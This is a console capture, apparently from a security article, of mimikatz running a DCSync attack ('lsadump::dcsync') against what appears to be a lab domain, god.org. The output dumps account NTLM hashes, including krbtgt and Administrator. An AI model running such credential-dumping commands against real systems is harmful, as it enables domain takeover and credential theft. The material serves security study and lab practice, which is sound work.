 C:\Users\Administrator>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:god.org /all /csv
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] Exporting domain 'god.org'
502     krbtgt  58e91a5ac358d86513ab224312314061        514
1106    ligang  1e3d22f88dfd250c9312d21686c60f41        512
1107    DEV1$   bed18e5b9d13bb384a3041a10d43c01b        4128
1001    OWA$    ac2fd91cdc313c4fc2bc25f2cc8308aa        532480
1000    liukaifeng01    4d6e43b2cdc951808100f5b1d09aac63        544
1105    STU1$   c80c9edd7b4129a98e40c6b420cf5a42        4128
500     Administrator   4d6e43b2cdc951808100f5b1d09aac63        512
1104    ROOT-TVI862UBEH$        0dd0da64f333825221f7c49ad70e6e69        4096
mimikatz # _
FREEBUF